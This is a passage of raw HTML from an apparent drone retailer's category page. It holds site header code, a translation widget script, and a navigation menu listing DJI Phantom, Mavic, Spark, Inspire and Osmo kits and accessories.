  -->
  </style>
  <style media="screen">
  <!--
  @media 
  only screen and (max-width: 760px),
  (min-device-width: 768px) and (max-device-width: 1024px)  {
  .chineseny{
  display:none !important;
  }
  }
  -->
  </style>
  <style>
  .habla-mobile { display:none; } 
  </style>
</head>
<body class="catalog-category-view shadow responsive categorypath-learn-about-spark category-learn-about-spark cms-">
  <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-W8CZ7W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <div id="root-wrapper">
    <div class="wrapper">
      <noscript>
      <div class="global-site-notice noscript">
        <div class="notice-inner">
          <p><strong>JavaScript seems to be disabled in your browser.</strong><br>
          You must have JavaScript enabled in your browser to utilize the functionality of this website.</p>
        </div>
      </div></noscript>
      <div class="page">
        <div class="header-container header-regular" id="top">
          <div class="header-container2">
            <div class="header-container3">
              <div class="header-primary-container">
                <div class="header-primary header container">
                  <div class="inner-container">
                    <div class="hp-blocks-holder skip-links--5">
                      <div class="hp-block grid12-8">
                        <div class="logo-wrapper logo-wrapper--regular">
                          <div class="grid12-9">
                            <p><a class="logo" href="/"><img src="/media/wysiwyg/nadi/maxx/dwlogo.jpg"></a> <span class="logospan">&nbsp;&nbsp;&nbsp;&nbsp;Home of the 1<sup>st</sup> <a href="/dji-spark-bundle-kits" title="DJI Spark Bundles">DJI Spark</a>, <a href="/dji-mavic-pro-bundle-kits" title="DJI Mavic Pro Bundles">Mavic,</a>&nbsp;&amp; <a href="/dji-phantom-4-pro-and-plus/" title="DJI Phantom 4 Pro &amp; Pro+">P4 Pro</a> Kits<br>
                            <span style="text-decoration: underline; color: #ffd700;"><span style="text-decoration: underline;"></span></span></span></p>
                            <p></p>
                          </div>
                          <div id="google_translate_element" class="google_translate_element grid12-3"></div>
                          <script>
                                var userLang = navigator.language || navigator.userLanguage || navigator.languages;

                                if (userLang.substr(0, 2) != "en") {
                                    function googleTranslateElementInit() {
                                        new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, gaTrack: true, gaId: 'UA-59716262-1'}, 'google_translate_element');
                                    }

                                    var translateInterval = setInterval(function() {
                                        checkInterval();
                                    }, 100);

                                    function checkInterval() {
                                        if (jQuery('#google_translate_element select option').length) {
                                            jQuery('#google_translate_element').css('display', 'block !important;');

                                            jQuery('#google_translate_element .skiptranslate').wrapInner('<div class="other-info"><\/div>');
                                            jQuery('#google_translate_element .other-info > div').prependTo(jQuery('#google_translate_element .skiptranslate'));
                                            jQuery('#google_translate_element select').stylizedSelector({
                                                arrowIconClass: 'arrow'
                                            });

                                            clearInterval(translateInterval);
                                        }
                                    }
                                } else {
                                    jQuery('#google_translate_element').attr('style', 'display:none !important;');
                                    jQuery('.goog-te-gadget').css('display', 'none !important;');
                                    setInterval(function() {
                                        jQuery('.google_translate_element .goog-te-combo').hide();
                                        jQuery('.google_translate_element .goog-logo-link').hide();
                                        jQuery('.goog-te-gadget').html('');
                                    }, 400);
                                }
                          </script> 
                          
                        </div>
                      </div>
                      <div class="logo-wrapper--mobile">
                        <p><a class="logo" href="/"><img src="/media/wysiwyg/nadi/maxx/dwlogo.jpg"></a> <span class="logospan">&nbsp;&nbsp;&nbsp;&nbsp;Home of the 1<sup>st</sup> <a href="/dji-spark-bundle-kits" title="DJI Spark Bundles">DJI Spark</a>, <a href="/dji-mavic-pro-bundle-kits" title="DJI Mavic Pro Bundles">Mavic,</a>&nbsp;&amp; <a href="/dji-phantom-4-pro-and-plus/" title="DJI Phantom 4 Pro &amp; Pro+">P4 Pro</a> Kits<br>
                        <span style="text-decoration: underline; color: #ffd700;"><span style="text-decoration: underline;"></span></span></span></p>
                        <p></p>
                      </div><a href="#headernav" class="skip-link skipnav nexttologo"><span class="iconicic-menu"></span></a>
                      <div class="clearer after-mobile-logo"></div>
                      <div class="menud displayb">
                        <a href="#header-nav" class="skip-link skip-nav"><span class="icon ic ic-menu"></span> <span class="label">Menu</span></a> <a href="#header-search" class="skip-link skip-search"><span class="icon ic ic-search"></span> <span class="label">Search</span></a> <a href="#header-account" class="skip-link skip-account"><span class="icon ic ic-user"></span> <span class="label">Account</span></a> <a href="#header-compare" class="skip-link skip-compare"><span class="icon ic ic-compare"></span> <span class="label">Compare</span></a> <a href="#header-call" class="skip-link skip-call"><span class="icon ic ic-call24"></span> <span class="label">Call</span></a>
                        <div id="mini-cart-wrapper-mobile" class="displayb"></div>
                      </div>
                      <div class="skipcall skip-content--style" style="display: none;clear:both;">
                        <p><span style="font-size: small;">Call: <span style="text-decoration: underline;"></span></span></p>
                        <p>&nbsp;</p>
                        <div class="phonebutton">
                          <a href="javascript:openchat();"><img src="/media/wysiwyg/chat-icon.png" alt="" width="64" height="35">click here</a>
                        </div>
                        <p>&nbsp;</p>
                        <p><span style="font-size: small;">Email:&nbsp;</span><span style="text-decoration: underline;"></span></p>
                      </div>
                      <div class="hp-block user-menu clearer grid12-4">
                        <div class="block_header_top_left item item-left phone-email">
                          <div class="hide-below-768" title="Contact Drone World">
                            <a href="/contact-drone-world">(888) 901-3108</a> &nbsp; <span class="head-chat"><a title="Live Chat" href="javascript:openchat();"><img src="/media/wysiwyg/chat-icon.png" alt="" width="47" height="26"></a> | 9-5 PST</span><br>
                            <a href="/contact-drone-world">CONTACT DRONE WORLD <u>HERE</u></a>
                          </div>
                        </div>
                        <div id="header-search" class="search-wrapper-p0 search-wrapper skip-content skip-content--style">
                          <form class="searchautocomplete UI-SEARCHAUTOCOMPLETE" action="https://drone-world.com/catalogsearch/result/" method="get" data-tip="Search entire store here..." data-url="//drone-world.com/searchautocomplete/ajax/get/" data-minchars="3" data-delay="500">
                            <div class="nav">
                              <div class="nav-input UI-NAV-INPUT">
                                <input class="input-text UI-SEARCH" type="text" autocomplete="off" name="q" value="" maxlength="128">
                              </div>
                              <div class="searchautocomplete-loader UI-LOADER">
                                <div id="g01"></div>
                                <div id="g02"></div>
                                <div id="g03"></div>
                                <div id="g04"></div>
                                <div id="g05"></div>
                                <div id="g06"></div>
                                <div id="g07"></div>
                                <div id="g08"></div>
                              </div>
                            </div>
                            <div class="nav-submit-button">
                              <button type="submit" title="Go" class="button">Go</button>
                            </div>
                            <div style="display:none" class="searchautocomplete-placeholder UI-PLACEHOLDER"></div>
                          </form>
                        </div>
                        <div id="mini-cart-wrapper-regular">
                          <div id="mini-cart" class="mini-cart dropdown is-empty">
                            <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart"><span><span class="icon ic ic-cart"></span> <span class="caret">&nbsp;</span></span></a>
                            <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
                              <div class="block-content-inner">
                                <div class="empty">
                                  You have no items in your shopping cart.
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div id="mini-compare" class="mini-compare dropdown is-empty">
                          <div class="mini-compare-heading dropdown-heading cover skip-link skip-compare" title="You have no items to compare.">
                            <span><span class="icon ic ic-compare"></span> <span class="label">Compare</span> <span class="caret">&nbsp;</span></span>
                          </div>
                          <div id="header-compare" class="mini-compare-content dropdown-content left-hand block skip-content skip-content--style">
                            <div class="empty">
                              You have no items to compare.
                            </div>
                          </div>
                        </div>
                        <div id="header-account" class="top-links links-wrapper-separators-left skip-content skip-content--style">
                          <ul class="links">
                            <li class="first">
                              <a href="/customer/account/login/" title="Account"><span class="icon ic ic-user"></span></a>
                            </li>
                            <li style="display:none;">
                              <a href="/wishlist/" title="Wishlist">Wishlist</a>
                            </li>
                            <li class="last" style="display:none;">
                              <a href="/customer/account/login/" title="Log In">Log In</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div id="header-nav" class="nav-container sticky-container skip-content">
                <div class="nav container clearer nav--bar-drop-shadow">
                  <div class="inner-container">
                    <div class="mobnav-trigger-wrapper">
                      <a class="mobnav-trigger" href="#"><span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span> <span>Menu</span></a>
                    </div>
                    <ul id="nav" class="nav-regular opt-fx-fade-inout opt-sb0">
                      <li class="nav-item nav-item--home level0 level-top nav-item--homeicon">
                        <a class="level-top" href="/"><span class="ic ic-home"></span></a>
                      </li>
                      <li class="nav-item level0 nav-1 level-top first nav-item--parent mega nav-item--only-subcategories parent">
                        <a href="/dji-phantom-4-series-drones" class="level-top"><span>Phantom 4</span><span class="caret">&nbsp;</span></a><span class="opener"></span>
                        <div class="nav-panel--dropdown nav-panel full-width">
                          <div class="nav-panel-inner">
                            <div class="nav-block--center grid12-12">
                              <ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-5col">
                                <li class="nav-item level1 nav-1-1 first">
                                  <a href="/dji-phantom-4-pro-and-plus"><span>DJI Phantom 4 Pro Bundle Kits</span></a>
                                  <div class="nav-block nav-block--bottom">
                                    <div class="hvr-float-shadow">
                                      <a href="/dji-phantom-4-pro-and-plus" title="DJI PHANTOM 4 PRO/+"><img alt="DJI PHANTOM 4 PRO/+" src="/media/wysiwyg/nadi/p4adv/P4P_TopNav_01.png" title="DJI PHANTOM 4 PRO/+"></a>
                                    </div>
                                    <div class="hvr-float-shadow"></div>
                                    <p><a class="group fade-on-hover" href="/dji-phantom-4-pro-and-plus" title="DJI PHANTOM 4 PRO/+ "><img alt="DJI Phantom 4 PRO/+ Bundle Kits" src="/media/wysiwyg/nadi/p4adv/P4P_TopNav_02.png" title="DJI Phantom 4 PRO/+ Bundle Kits"></a></p>
                                  </div>
                                </li>
                                <li class="nav-item level1 nav-1-2">
                                  <a href="/dji-phantom-4-advanced-kit-bundles"><span>DJI Phantom 4 Advanced</span></a>
                                  <div class="nav-block nav-block--bottom">
                                    <div class="hvr-float-shadow">
                                      <a href="/dji-phantom-4-advanced-kit-bundles" title="DJI PHANTOM 4 Advanced/+"><img alt="DJI PHANTOM 4 Advanced/+" src="/media/wysiwyg/nadi/p4adv/P4A_TopNav_01.png" title="DJI PHANTOM 4 Advanced/+"></a>
                                    </div>
                                    <div class="hvr-float-shadow"></div>
                                    <p><a class="group fade-on-hover" href="/dji-phantom-4-advanced-kit-bundles" title="DJI PHANTOM 4 Advanced/+"><img alt="DJI Phantom 4 Advanced/+ Bundle Kits" src="/media/wysiwyg/nadi/p4adv/P4A_TopNav_02.png" title="DJI Phantom 4 Advanced/+ Bundle Kits"></a></p>
                                  </div>
                                </li>
                                <li class="nav-item level1 nav-1-3">
                                  <a href="/phantom-4-bundle-kits"><span>Phantom 4 (NO LONGER PRODUCED)</span></a>
                                  <div class="nav-block nav-block--bottom">
                                    <p><img alt="DJI Phantom 4 Bundle Kits" onmouseout="this.src='/media/wysiwyg/nadi/p4adv/P4_TopNav_Discontinued_1.png';" onmouseover="this.src='/media/wysiwyg/nadi/p4adv/P4_TopNav_Discontinued_1_.png';" src="/media/wysiwyg/nadi/p4adv/P4_TopNav_Discontinued_1.png" title="DJI Phantom 4 Bundle Kits"></p>
                                  </div>
                                </li>
                                <li class="nav-item level1 nav-1-4 nav-item--only-subcategories parent">
                                  <a href="/dji-phantom-4-accessories"><span>Phantom 4 Series Accessories</span><span class="caret">&nbsp;</span></a><span class="opener"></span>
                                  <ul class="level1 nav-submenu nav-panel">
                                    <li class="nav-item level2 nav-1-4-1 first classic">
                                      <a href="/phantom-4-fpv-goggles"><span>FPV Goggles + HDMI</span></a>
                                    </li>
                                    <li class="nav-item level2 nav-1-4-2 classic">
                                      <a href="/dji-phantom-4-cases-backpacks"><span>Cases &amp; Backpacks</span></a>
                                    </li>
                                    <li class="nav-item level2 nav-1-4-3 classic">
                                      <a href="/dji-phantom-4-sunshades-phone-tablet"><span>Sunshades (phone/tablet)</span></a>
                                    </li>
                                    <li class="nav-item level2 nav-1-4-4 classic">
                                      <a href="/dji-phantom-4-battery-chargers"><span>Battery &amp; Chargers</span></a>
                                    </li>
                                    <li class="nav-item level2 nav-1-4-5 classic">
                                      <a href="/range-extender-system"><span>Range Extender System</span></a>
                                    </li>
                                    <li class="nav-item level2 nav-1-4-6 classic">
                                      <a href="/prop-guards-propellers"><span>Prop Guards &amp; Propellers</span></a>
                                    </li>
                                    <li class="nav-item level2 nav-1-4-7 classic">
                                      <a href="/dji-phantom-4-drone-skin-wrap-decal"><span>DJI Phantom 4 Drone Skin Wrap Decal</span></a>
                                    </li>
                                    <li class="nav-item level2 nav-1-4-8 classic">
                                      <a href="/dji-phantom-4-lens-filters"><span>DJI Phantom 4 Lens Filters</span></a>
                                    </li>
                                    <li class="nav-item level2 nav-1-4-9 last classic">
                                      <a href="/dji-phantom-4-accessories"><span>ALL P4 SERIES ACCESSORIES</span></a>
                                    </li>
                                  </ul>
                                </li>
                                <li class="nav-item level1 nav-1-5 last">
                                  <a href="/phantom-4-information-guide"><span>Learn About Phantom 4</span></a>
                                  <div class="nav-block nav-block--bottom">
                                    <ul class="bullet" style="text-align: left;">
                                      <li><span style="font-size: small;">General Info - <a href="/dji-phantom-4-pro-info-guide" title="Phantom 4 PRO General Info" target="_self">P4Pro</a>/<a href="/phantom-4-advanced-plus-information-guide" title="Phantom 4 Advanced General Info" target="_self">P4Adv</a>/<a href="/about-dji-phantom-4-general-information/" title="Phantom 4 General Info" target="_self">P4</a></span></li>
                                      <li><span style="font-size: small;">Specs - <a href="/dji-phantom-4-pro-specs" title="Phantom 4 PRO Specs" target="_self">P4Pro</a>/<a href="/dji-phantom-4-advanced-specs" title="See All Phantom 4 Advanced Specs" target="_self">P4Adv</a>/<a href="/dji-phantom-4-specs/" title="Phantom 4 Specs" target="_self">P4</a></span></li>
                                      <li><span style="font-size: small;">What's Included - <a href="/dji-phantom-4-advanced-specs" title="Phantom 4 PRO Unboxing:What's Included" target="_self">P4Pro</a>/<a href="/dji-phantom-4-pro-info-guide" title="See All Phantom 4 Advanced Information" target="_self">P4Adv</a>/<a href="/dji-phantom-4-unboxing-whats-included/" title="Phantom 4 Unboxing:What's Included" target="_self">P4</a></span></li>
                                      <li><span style="font-size: small;">FAQ - <a href="/dji-phantom-4-pro-faq" title="Phantom 4 PRO FAQ" target="_self">P4Pro</a>/<a href="/dji-phantom-4-advanced-faq" title="See All Phantom 4 Advanced FAQ" target="_self">P4Adv</a>/<a href="/dji-phantom-4-faq/" title="Phantom 4 FAQ" target="_self">P4</a></span></li>
                                      <li><span style="font-size: small;"><a href="/phantom-4-vs-phantom-3/" title="Phantom 4 vs Pro/+ &amp; Mavic" target="_self">Phantom 4 vs Pro/+ &amp; Mavic</a></span></li>
                                      <li><span style="font-size: small;">Firmware Updates- <a href="/how-to-update-phantom-4-pro-firmware" title="How to update Phantom 4 PRO firmware" target="_self">P4Pro</a>/<a href="/dji-phantom-4-advanced-downloads-manuals" title="Phantom 4 Advanced Firmware updates" target="_self">P4Adv</a>/<a href="/how-to-update-phantom-4-firmware/" title="How to update Phantom 4 firmware" target="_self">P4</a></span></li>
                                      <li><span style="font-size: small;">Original <a href="phantom-4-bundle-kits" title="Original DJI Phantom 4 Standard">Phantom 4 Kits</a></span></li>
                                      <li><span style="font-size: small;">See All Information - <a href="/dji-phantom-4-pro-info-guide" title="See All Phantom 4 PRO Information" target="_self">P4Pro</a>/<a href="/phantom-4-advanced-plus-information-guide" title="See All Phantom 4 Advanced PRO Information" target="_self">P4Adv</a>/<a href="/phantom-4-information-guide" title="See All Phantom 4 Information" target="_self">P4</a></span></li>
                                    </ul>
                                  </div>
                                </li>
                              </ul>
                            </div>
                          </div>
                        </div>
                      </li>
                      <li class="nav-item level0 nav-2 level-top nav-item--parent mega nav-item--only-subcategories parent">
                        <a href="/dji-mavic-pro-bundle-kits" class="level-top"><span>Mavic Pro</span><span class="caret">&nbsp;</span></a><span class="opener"></span>
                        <div class="nav-panel--dropdown nav-panel full-width">
                          <div class="nav-panel-inner">
                            <div class="nav-block--center grid12-12">
                              <ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-4col">
                                <li class="nav-item level1 nav-2-1 first">
                                  <a href="/dji-mavic-pro-bundle-kits"><span>DJI Mavic Pro Bundle Kits</span></a>
                                  <div class="nav-block nav-block--bottom">
                                    <p><a class="fade-on-hover" href="/dji-mavic-pro-bundle-kits" title="DJI Mavic Pro Bundle"><img alt="DJI Mavic Pro Bundle Kit" src="/media/wysiwyg/nadi/maxx/MaXXMod_TopNav.jpg" title="DJI Mavic Pro Bundle Kit"></a></p>
                                  </div>
                                </li>
                                <li class="nav-item level1 nav-2-2">
                                  <a href="/dji-mavic-pro-accessories"><span>DJI Mavic Pro Accessories</span></a>
                                  <div class="nav-block nav-block--bottom">
                                    <p><a class="fade-on-hover" href="/dji-mavic-pro-accessories" title="DJI Mavic Pro Accessories"><img alt="DJI Mavic Pro Accessories" src="/media/wysiwyg/nadi/maxx/MaXXMod_Accy_TopNav.jpg" title="DJI Mavic Pro Accessories"></a></p>
                                  </div>
                                </li>
                                <li class="nav-item level1 nav-2-3 nav-item--only-subcategories parent">
                                  <a href="/dji-mavic-pro-accessories"><span>Types of Accessories</span><span class="caret">&nbsp;</span></a><span class="opener"></span>
                                  <ul class="level1 nav-submenu nav-panel">
                                    <li class="nav-item level2 nav-2-3-1 first classic">
                                      <a href="/dji-mavic-pro-cases-backpacks"><span>Cases &amp; Backpacks</span></a>
                                    </li>
                                    <li class="nav-item level2 nav-2-3-2 classic">
                                      <a href="/dji-mavic-pro-battery-chargers"><span>Battery &amp; Chargers</span></a>
                                    </li>
                                    <li class="nav-item level2 nav-2-3-3 classic">
                                      <a href="/dji-mavic-pro-props-guards-propellers"><span>Prop Guards &amp; Propellers</span></a>
                                    </li>
                                    <li class="nav-item level2 nav-2-3-4 classic">
                                      <a href="/dji-mavic-pro-sunshade-phone"><span>Sunshades (phone)</span></a>
                                    </li>
                                    <li class="nav-item level2 nav-2-3-5 last classic">
                                      <a href="/dji-mavic-pro-accessories"><span>ALL MAVIC PRO ACCESSORIES</span></a>
                                    </li>
                                  </ul>
                                </li>
                                <li class="nav-item level1 nav-2-4 last">
                                  <a href="/dji-mavic-pro-info-guide-specs"><span>Learn About Mavic Pro</span></a>
                                  <div class="nav-block nav-block--bottom">
                                    <ul class="bullet" style="text-align: left;">
                                      <li><span style="font-size: small;"><a title="DJI Mavic Pro FAQ" href="/dji-mavic-pro-faq">FAQ</a>&nbsp;</span></li>
                                      <li><span style="font-size: small;"><a title="DJI Mavic Pro Specs" href="/dji-mavic-pro-specs">Specs</a></span></li>
                                      <li><span style="font-size: small;"><a title="DJI Mavic Pro Unboxing / Whats in the Box" href="/dji-mavic-pro-unboxing-whats-in-box">Unboxing / Whats in the Box</a></span></li>
                                      <li><span style="font-size: small;"><a title="DJI Mavic Pro Downloads & Manuals" href="/dji-mavic-pro-downloads-manuals">Downloads & Manuals</a></span></li>
                                      <li><span style="font-size: small;"><a title="How to Update DJI Mavic Pro Firmware" href="/how-to-update-dji-mavic-pro-firmware">How to Update DJI Mavic Pro Firmware</a></span></li>
                                    </ul>
                                  </div>
                                </li>
                              </ul>
                            </div>
                          </div>
                        </div>
                      </li>
                      <li class="nav-item level0 nav-3 active level-top nav-item--parent mega nav-item--only-subcategories parent">
                        <a href="/dji-spark-bundle-kits" class="level-top"><span>Spark</span><span class="caret">&nbsp;</span></a><span class="opener"></span>
                        <div class="nav-panel--dropdown nav-panel full-width">
                          <div class="nav-panel-inner">
                            <div class="nav-block--center grid12-12">
                              <ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-4col">
                                <li class="nav-item level1 nav-3-1 first">
                                  <a href="/dji-spark-bundle-kits"><span>DJI Spark Bundle Kits</span></a>
                                  <div class="nav-block nav-block--bottom">
                                    <div class="hvr-float-shadow">
                                      <a class="fade-on-hover" href="/dji-spark-bundle-kits" title="DJI Spark Kit Bundles"><img alt="DJI Spark FPV Drone Kit Bundles" src="/media/wysiwyg/spark/Spark_White_topNav_2.jpg" title="DJI Spark FPV Drone Kit Bundles"></a>
                                    </div>
                                  </div>
                                </li>
                                <li class="nav-item level1 nav-3-2">
                                  <a href="/dji-spark-accessories"><span>DJI Spark Accessories</span></a>
                                  <div class="nav-block nav-block--bottom">
                                    <p><a class="fade-on-hover" href="/dji-spark-accessories" title="DJI Spark Accessories"><img alt="DJI Spark Accessories" src="/media/wysiwyg/spark/Spark_Accessories_TopNav_1_.jpg" title="DJI Spark Accessories"></a></p>
                                  </div>
                                </li>
                                <li class="nav-item level1 nav-3-3 nav-item--only-subcategories parent">
                                  <a href="/dji-spark-accessories"><span>Types of Accessories</span><span class="caret">&nbsp;</span></a><span class="opener"></span>
                                  <ul class="level1 nav-submenu nav-panel">
                                    <li class="nav-item level2 nav-3-3-1 first classic">
                                      <a href="/dji-spark-battery-charger"><span>Batteries &amp; Chargers</span></a>
                                    </li>
                                    <li class="nav-item level2 nav-3-3-2 classic">
                                      <a href="/dji-spark-prop-guards-propellers"><span>Prop Guards &amp; Propellers</span></a>
                                    </li>
                                    <li class="nav-item level2 nav-3-3-3 last classic">
                                      <a href="/dji-spark-sunshades-mounts"><span>Sunshades &amp; Mounts</span></a>
                                    </li>
                                  </ul>
                                </li>
                                <li class="nav-item level1 nav-3-4 active current last">
                                  <a href="/dji-spark-info-guide-specs"><span>Learn About Spark</span></a>
                                  <div class="nav-block nav-block--bottom">
                                    <ul class="bullet" style="text-align: left;">
                                      <li><span style="font-size: small;"><a href="/dji-spark-faq" title="DJI Spark FAQ">FAQ</a>&nbsp;</span></li>
                                      <li><span style="font-size: small;"><a href="/dji-spark-specs" title="DJI Spark Specs">Specs</a></span></li>
                                      <li><span style="font-size: small;"><a href="/dji-spark-unboxing-whats-in-box" title="DJI Spark Unboxing / Whats in the Box">Unboxing / Whats in the Box</a></span></li>
                                      <li><span style="font-size: small;"><a href="/dji-spark-downloads-and-manuals" title="DJI Spark Downloads &amp; Manuals">Downloads &amp; Manuals</a></span></li>
                                      <li><span style="font-size: small;"><a href="/how-to-update-spark-firmware" title="How to Update DJI Spark Firmware">How to Update DJI Spark Firmware</a></span></li>
                                      <li>
                                        <a href="/dji-spark-vs-dji-mavic-pro" title="DJI Mavic Pro vs Spark"><span style="font-size: small;">Spark vs Mavic Pro</span></a>
                                      </li>
                                    </ul>
                                  </div>
                                </li>
                              </ul>
                            </div>
                          </div>
                        </div>
                      </li>
                      <li class="nav-item level0 nav-4 level-top nav-item--parent mega nav-item--only-subcategories parent">
                        <a href="/dji-inspire-1-and-dji-inspire-2-kits" class="level-top"><span>Inspire</span><span class="caret">&nbsp;</span></a><span class="opener"></span>
                        <div class="nav-panel--dropdown nav-panel full-width">
                          <div class="nav-panel-inner">
                            <div class="nav-block--center grid12-12">
                              <ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-5col">
                                <li class="nav-item level1 nav-4-1 first">
                                  <a href="/dji-inspire-2-bundle-kits"><span>DJI Inspire 2 Bundle</span></a>
                                  <div class="nav-block nav-block--bottom">
                                    <p><a class="fade-on-hover" href="/dji-inspire-2-bundle-kits" title="DJI Inspire 2 Bundle Kits"><img alt="DJI Inspire 2 Bundle Kits" src="/media/wysiwyg/nadi/inspire2exec/Inspire2_ExecKit_TopNav.png" title="DJI Inspire 2 Bundle Kits"></a></p>
                                  </div>
                                </li>
                                <li class="nav-item level1 nav-4-2 nav-item--only-subcategories parent">
                                  <a href="/dji-inspire-2-accessories"><span>Inspire 2 Accessories</span><span class="caret">&nbsp;</span></a><span class="opener"></span>
                                  <ul class="level1 nav-submenu nav-panel">
                                    <li class="nav-item level2 nav-4-2-1 first classic">
                                      <a href="/dji-inspire-2-accessories"><span>All Inspire 2 Accessories</span></a>
                                    </li>
                                    <li class="nav-item level2 nav-4-2-2 last classic">
                                      <a href="/dji-inspire-2-batteries"><span>Battery &amp; Chargers</span></a>
                                    </li>
                                  </ul>
                                  <div class="nav-block nav-block--bottom">
                                    <p><a class="fade-on-hover" href="/dji-inspire-2-accessories"><img src="/media/wysiwyg/nadi/large_29c68fea-3210-4215-82b1-38d4c1f3c958.png"></a></p>
                                  </div>
                                </li>
                                <li class="nav-item level1 nav-4-3 nav-item--only-subcategories parent">
                                  <a href="/dji-inspire-1-kits"><span>DJI Inspire 1 Kit Bundles</span><span class="caret">&nbsp;</span></a><span class="opener"></span>
                                  <ul class="level1 nav-submenu nav-panel">
                                    <li class="nav-item level2 nav-4-3-3 first classic">
                                      <a href="/inspire-1-pro"><span>INSPIRE 1 PRO</span></a>
                                    </li>
                                    <li class="nav-item level2 nav-4-3-4 last classic">
                                      <a href="/dji-inspire-1-raw"><span>INSPIRE 1 RAW</span></a>
                                    </li>
                                  </ul>
                                  <div class="nav-block nav-block--bottom">
                                    <p><a class="fade-on-hover" href="/dji-inspire-1-kits" title="DJI Inspire 1 Bundle Kits"><img alt="DJI Inspire 1 Bundle Kits" src="/media/wysiwyg/inspire1kits_dropdownimage.jpg" title="DJI Inspire 1 Bundle Kits"></a></p>
                                  </div>
                                </li>
                                <li class="nav-item level1 nav-4-4 nav-item--only-subcategories parent">
                                  <a href="/dji-inspire-1-accessories"><span>Inspire 1 Accessories</span><span class="caret">&nbsp;</span></a><span class="opener"></span>
                                  <ul class="level1 nav-submenu nav-panel">
                                    <li class="nav-item level2 nav-4-4-5 first classic">
                                      <a href="/dji-inspire-1-accessories"><span>All Inspire 1 Accessories</span></a>
                                    </li>
                                    <li class="nav-item level2 nav-4-4-6 last classic">
                                      <a href="/inspire-1-cases"><span>Inspire 1 Cases &amp; Backpacks</span></a>
                                    </li>
                                  </ul>
                                  <div class="nav-block nav-block--bottom">
                                    <p><a class="fade-on-hover" href="/dji-inspire-1-accessories"><img alt="" src="/media/wysiwyg/inspire_1_battery_tb48.jpg"></a></p>
                                  </div>
                                </li>
                                <li class="nav-item level1 nav-4-5 last">
                                  <a href="/inspire-1-information-guide/"><span>Learn About Inspire Series</span></a>
                                  <div class="nav-block nav-block--bottom">
                                    <ul class="bullet" style="text-align: left;">
                                      <li style="text-align: left;">General Information <a title="Inspire 1 General Information " href="/about-dji-inspire-1-general-information/" target="_blank">Inspire 1</a>/<a title="Inspire 2 General Information " href="/dji-inspire-2-info-guides-specs" target="_blank">Inspire 2</a>
                                      </li>
                                      <li style="text-align: left;">What's Included&nbsp;- <a title="Inspire 1 v2.0 what's included" href="/inspire-1-whats-included" target="_blank">v2.0</a> / <a title="Inspire 1 Pro What's Included" href="/inspire-1-pro-whats-included/" target="_blank">Pro</a> / <a title="Inspire 2 Pro What's Included " href="/dji-inspire-2-unboxing-whats-in-box" target="_blank">2</a>
                                      </li>
                                      <li style="text-align: left;">Specs&nbsp;- <a title="Inspire 1 v2.0 specs" href="/inspire-1-specs" target="_blank">v2.0</a> / <a title="Inspire 1 Pro specs" href="/inspire-1-pro-specs/" target="_blank">Pro</a> / <a title="Inspire 2 Pro Specs " href="/dji-inspire-2-specs" target="_blank">2</a>
                                      </li>
                                      <li style="text-align: left;">FAQ -<a title="Inspire 1 FAQ" href="/inspire-1-faq" target="_self">1</a>&nbsp;/&nbsp;<a title="inspire 1 pro faq" href="/inspire-1-pro-faq/" target="_blank">Pro</a> / <a title="Inspire 2 Pro FAQ " href="/dji-inspire-2-faq" target="_blank">2</a>
                                      </li>
                                      <li style="text-align: left;">
                                        <a title="Inspire 1 v2.0 vs Pro" href="/inspire-1-v2.0-vs-inspire-1-pro" target="_self">v2.0 vs Pro</a>
                                      </li>
                                      <li style="text-align: left;">
                                        <a title="Inspire 1 vs Phantom 3" href="/phantom-3-vs-inspire-1" target="_blank">Inspire 1 vs Phamtom 3</a>
                                      </li>
                                      <li style="text-align: left;">
                                        <a title="inspire 1 x3 vs x5" href="/zenmuse-x3-vs-x5/" target="_blank">Zenmuse X3 vs X5</a>
                                      </li>
                                      <li style="text-align: left;">
                                        <a title="How to Update Inspire 2 Firmware" href="/how-to-update-dji-inspire-2-firmware" target="_blank">How to Update Inspire 2 Firmware</a>
                                      </li>
                                    </ul>
                                  </div>
                                </li>
                              </ul>
                            </div>
                          </div>
                        </div>
                      </li>
                      <li class="nav-item level0 nav-5 level-top last nav-item--parent mega nav-item--only-subcategories parent">
                        <a href="#" class="level-top no-click"><span>Other</span><span class="caret">&nbsp;</span></a><span class="opener"></span>
                        <div class="nav-panel--dropdown nav-panel full-width">
                          <div class="nav-panel-inner">
                            <div class="nav-block--center grid12-12">
                              <ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-4col">
                                <li class="nav-item level1 nav-5-1 first nav-item--only-subcategories parent">
                                  <a href="/dji-osmo-4k-handheld-camera-and-accessories"><span>DJI Osmo</span><span class="caret">&nbsp;</span></a><span class="opener"></span>
                                  <ul class="level1 nav-submenu nav-panel">
                                    <li class="nav-item level2 nav-5-1-1 first classic">
                                      <a href="/dji-osmo-accessories"><span>Osmo Accessories</span></a>
                                    </li>
                                    <li class="nav-item level2 nav-5-1-2 last classic">
                                      <a href="/osmo-information-guide/"><span>Learn About Osmo</span></a>
                                    </li>
                                  </ul>
                                  <div class="nav-block nav-block--bottom">
                                    <p><a class="fade-on-hover" href="/dji-osmo-4k-handheld-camera-and-accessories"><img src="/media/wysiwyg/OSMO_DropDownImage.jpg" alt="DJI Osmo Handheld 4k Camera"></a></p>
                                  </div>
                                </li>
                                <li class="nav-item level1 nav-5-2">
                                  <a href="#" class="no-click"><span>Older Models</span></a>
                                  <div class="nav-block nav-block--bottom">
                                    <ul class="bullet" style="text-align: left;">
                                      <li style="text-align: left;">
